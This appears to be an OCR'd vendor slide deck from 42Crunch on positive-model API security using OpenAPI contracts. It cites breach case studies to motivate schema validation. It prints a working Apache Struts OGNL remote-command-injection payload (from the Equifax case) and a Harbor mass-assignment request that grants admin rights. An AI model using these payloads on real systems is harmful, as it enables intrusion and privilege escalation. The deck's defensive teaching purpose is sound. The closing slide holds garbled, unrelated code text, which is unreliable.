

**Securing an API World**

# **A POSITIVE SECURITY MODEL FOR APIS**

**ISABELLEMAUNY [ISABELLE@42CRUNCH.COM](mailto:isabelle@42crunch.com)**

# **Introducing Security Models**









#### Access Allowed by default

Block access for Bluck access for Threats centric<br>suspicious traffic









#### Access Denied by default

Allow Access only to approved traffic

### Trust centric





#### **WHY A POSITIVE MODEL?** 42

- Much stricter access control
- Limited false positives
- More efficient
	- ✓ Simple vs. very complex regular expressions for blacklisting
- No need to update when new threats are found





# **However…**

#### KEEPING UP IS HARD…  $4<sup>2</sup>$

- A whitelist is only powerful if complete!
- It requires lots of efforts to define and maintain up to date with constant applications changes
	- ✓ High human cost, usually several people full time
- Traditionally been very hard to implement
	- ✓ Which is why default WAF model is blacklisting





## …BUT APIS ARE DIFFERENT!

- OpenAPI specification (OAS) can be leveraged to describe the **API contract**.
- Can be easily updated from code, or via specialized tools, so the whitelist is always in sync with the application.
- You can start addressing security straight from design time!
- OpenAPI lets you build the **ultimate whitelist**!
	- ✓ And as bonus , you get better documentation!



## **OPENAPI INITIATIVE**





Scan service ensures API implementation **conforms to API contract**

Audit Service performs **200+ security checks** on API Contract

Protection service is **automatically configured** from API contract





**ADI** 



## OWASP API SECURITY TOP 10

- **API1**: Broken Object Level Authorisation
- **API2**: Broken Authentication
- **API3**: Excessive Data Exposure
- **API4** : Lack of Resources & Rate Limiting
- **API5** : Missing Function/Resource Level Access Control
- **API6**: Mass Assignment
- **API7**: Security Misconfiguration
- **API8** : Injection
- **API9**: Improper Assets Management
- **API10**: Insufficient Logging & Monitoring



## **OWASP API Security Top 10**

#### [DOWNLOAD](https://apisecurity.io/encyclopedia/content/owasp/owasp-api-security-top-10-cheat-sheet.htm)



# **Addressing API threats with a positive model**



## EQUIFAX AND MANY MORE COMPANIES (2017)

*https://blog.talosintelligence.com/2017/03/apache-0-day-exploited.html*

#### The Attack

- ✓ Remote command injection attack: server executes commands written in ONGL language when a Content-Type validation error is raised.
- ✓ Can also be exploited using the Content-Disposition or Content-Length headers

#### POST / HTTP/1.1

Connection: Keep-Alive Content-Type: %{(#Normal='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT MEMBER ACCESS).(# memberAccess? (# memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']). (#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.0gnlUtil@class)). (#ognlUtil.getExcludedPackageNames() clear()) (#ogglUtil.getExcludedClasses().clear()). (#context.setMemberAccess(#dm)))].(#cmd='whoami'). (#iswin=(@java.lang.System@qetProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/ c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)). (#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@qetResponse().getOutputStream())). (@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} Accept: text/html, application/xhtml+xml, \*/\* Accept-Language: zh-CN

#### The Breach

- ✓ One of the most important in history: 147 millions people worldwide, very sensitive data
- ✓ Equifax got fined \$700 million in Sept 2019

#### **©Core Issue**

✓ Remote command injection vulnerability in Apache Struts widely exploited during months.

A2

A1

A6

A7

A8

A9

A10





Declare "consumes" at API or operation level

"consumes": [ "application/x-www-form-urlencoded", "application/json" ],

✓ Limits **Content-Type** header value to specific mime types

Declare all request headers





#### HOW 42CRUNCH ADDRESSES THE PROBLEM

#### At **Audit** time

✓ Detect that **Consumes** is not defined

#### At **Scan** time

- ✓ Inject wrong Content-Type
- ✓ Inject wrong formats for all listed headers

#### At **Runtime**

- ✓ Block any Content-Type that does not match Consumes value at Runtime
- ✓ Block any header not matching the description
- ✓ Block inbound data that does not match the Content-Type



#### HARBOUR REGISTRY  $4c$

https://unit42.paloaltonetworks.com/critical-vulnerability-in-harbor-enables-privilege-escalation-from-zero-to-admin-cve-2019-16097/

#### The Attack

- ✓ Privilege escalation: become registry administrator
- The Breach
	- ✓ 1300+ registries with default security settings

#### **▶ Core Issue**

✓

✓ Mass Assignment vulnerability allows any normal user to become an admin

POST /api/users {"username":"test","email":"test123@gmail.com","realname ":"noname","password":"Password1\u0021″,"comment":null, "has\_admin\_role" = True}

A1

A5

A8

A10





Describe inbound schema for all requests

Use different schemas by operation (retrieve user data vs. update user data)

 "UsersItem": { "type": "object", "additionalProperties": false, "properties": { "\_id": { "type": "number", "format": "integer", "minimum": 0, "maximum": 999999 }, "email": { "type": "string", "format": "email", "pattern": "<email\_regex>", "minLength": 10, "maxLength": 60 },… "is\_admin": {

```
 "description": "is admin",
   "type": "boolean"
 },
```
…



#### HOW 42CRUNCH ADDRESSES THE PROBLEM  $4c$

#### At **Audit** time

- ✓ Detects that schemas are not associated to requests
- $\triangle$  Analyzes how well data is defined (patterns, min, max, enums)
- ✓ Highlights usage of "additional properties"

#### At **Scan** time

- ✓ Injects additional properties
- ✓ Injects improper data

#### At **Runtime**

- ✓ Enforces schema definition
- ✓ Enforces Additional Properties restrictions
- ✓ Block non-declared VERBs (block unwanted POST)





#### **▶The Attack**

- ✓ Account takeover for any Uber account from a phone number
- The Breach
	- $\checkmark$  None. This was a bug bounty.
- Core Issues
	- ✓ First Data leakage : driver internal UUID exposed through error message!

```
"status":"failure",
"data": \{"code":1009,
    "message":"Driver '47d063f8-0xx5e-xxxxx-b01a-xxxx' not found"
```
✓ Second Data leakage via the getConsentScreenDetails operation: full account information is returned, when only a few fields are used by the UI. This includes the **mobile token** used to login onto the account

A1

A5

A10





Describe thoroughly **all** potential responses Define the **produces** value

✓ Which data will be returned

Use different schemas by operation (retrieve user data vs. update user data)

```
"produces": [
   "application/json"
],
"responses": {
    "200": {
         "description": "successful..",
         "schema": {
         "type": "array",
        "minItems": 0,
         "maxItems": 50,
         "items": {
             "$ref": "#/definitions/
UsersItem"
 }
 }
    "403": {
         "description": "invalid…",
         "schema": {
            "type": "object",
            "properties": {
                "message": {
                  "type": "string",
                       "pattern": "xxxx",
                       "minLength": 1,
                       "maxLength": 255
, and the contract of \} ,
                     "success": …
```
## HOW 42CRUNCH ADDRESSES THE PROBLEM

#### At **Audit** time

- ✓ Analyzes which responses should be defined depending on verb (GET, POST, …)
- ✓ Detects that schemas are not associated to responses
- ✓ Analyzes how well data is defined (patterns, min, max, enums)
- ✓ Highlights usage of "additional properties"

#### At **Scan** time

- ✓ Validates responses are all defined in contract
- ✓ Validates responses match schemas defined in contract

#### At **Runtime**

- ✓ Block responses that do not match "Produces" value (unknown mime-type)
- ✓ Blocks responses that do not match schema definition
- ✓ Block non-declared responses (unknown HTTP codes)
- ✓ Enforces Additional Properties restrictions

 $4\overline{c}$ 





### A POSITIVE MODEL FOR API SECURITY WITH 42CRUNCH

#### Leverage OAS and build the ultimate whitelist at **design** time!

- ✓ Right in your IDE with our VSCode extension
- ✓ Thorough report with priorities to act upon
- Ensure API Contract is up to date via automated audit and scan at **integration/testing** time
	- ✓ Include API Contract audit and scan in your favorite CI/CD pipeline
- Leverage the power of OAS to protect your APIs at runtime
	- ✓ Lightweight, Kubernetes-ready firewall to automatically protect your APIs from API contract!





**Securing an API World**

## **CONTACT US: [INFO@42CRUNCH.COM](mailto:info@42crunch.com)**

Start testing your API contracts today on [apisecurity.io](http://apisecurity.io)!

## **RESOURCES**

- [42Crunch Website](https://42crunch.com/)
- [Free OAS Security Audit](https://apisecurity.io/tools/audit/)
- [OpenAPI VS Code Extension](https://marketplace.visualstudio.com/items?itemName=42Crunch.vscode-openapi)
- [OpenAPI Spec Encyclopedia](https://apisecurity.io/encyclopedia/content/api-security-encyclopedia.htm)
- [OWASP API Security Top 10](https://apisecurity.io/encyclopedia/content/owasp/owasp-api-security-top-10.htm)
- [APIsecurity.io](https://apisecurity.io/)

The mod = modifier ob.  $\begin{minipage}{0.9\linewidth} \textbf{Mirror object to mirror} \\ \textbf{Irror mod.mirror to mirror} \\ \textbf{Mirror object to mirror} \\ \textbf{Mirror object} \\ \textbf{Mirror object} \\ \textbf{Mirror object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object} \\ \textbf{Mircor object}$ mirror object to mirror<br>**Peration** == mod.mirror\_object<br>Peration == = **Peration**<br>**Extraction**<br>**Extraction**<br>**Extraction**<br>**Extraction**<br>**Extraction Peration == "MIRROR\_X":<br>| LITTOR\_MOd.use\_X = True<br>| LITTOR\_MOd.use\_X = True<br>| LITTOR\_WORLY = Ext ELETOR MODEL MERROR X":**<br>**ELETOR MODEL SE A ELETOR MODEL DE SEU PARTICIPITAT**<br>**CONDITION** USE Z = False **Surror\_mod.use\_x = True<br>Special use\_y = False<br>Operation == "MIDBAGE"<br>President == "MIDBAGE"** - "Peration" == "MIRROR\_"<br>"Irror\_mod.use\_x = False"<br>"Irror\_mod.use\_x = False" irror\_mod.use\_x = False<br>irror\_mod.use\_x = False<br>irror\_mod.use\_y = True **Exercise Control USE 1999**<br>**Exercise Prime Control USE 2 = False**<br>**Operation** Department of Manuse 2 = False<br>Department of The MIRROR 2" **ELECTOR == "MIRROR\_Z"**<br>**ELECTOR\_MOd.use\_x = False Survey Theory Control**<br> **Survey Theory Theory - False IFFOR\_mod.use\_z** =  $True$ selection at the end -add

 $\bullet$  ob. select= 1 ler\_ob.select=1 ntext.scene.objects.activ "Selected" + str(modifier  $\blacksquare$ irror ob.select = 0 bpy.context.selected\_obje hta.objects[one.name].se

wint("please select exactly

OPERATOR CLASSES

ypes. Operator):<br>X mirror to the selected and<br>X mirror\_mirror\_x" *x* mirror to the sensor<br>**Section** intervalsed a sensor<br>**Section** 

ontext):<br>ext.active\_object\_is\_not\_

**types.**Operator):<br>to the

 $\frac{1}{2}$  por  $X''$ 

© COPYRIGHT 42CRUNCH | CONFIDENTIAL

